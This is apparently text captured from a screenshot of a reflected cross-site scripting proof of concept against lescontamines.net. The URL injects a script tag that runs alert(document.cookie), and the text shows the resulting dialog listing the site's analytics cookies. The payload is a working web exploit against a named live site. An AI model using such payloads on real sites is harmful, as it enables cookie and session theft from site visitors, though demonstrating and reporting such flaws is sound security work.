 lescontamines.net/?Tp="><script>alert(document.cookie)</script>
be Warwick Davis hold... Maps 2 Translate odules and... (1371) YouTube Register | EC-Counci...
lescontamines.net says
_gcl_au=1.1.1399617388.1707292963;
_pk_id.8.2693=fc7e6fe340ca31c1.1707292964.;
_pk_id.1.2693=6a9eb498152a6f29.1707293055.; _pk_ses.1.2693=1;
_pk_ses.8.2693=1
OK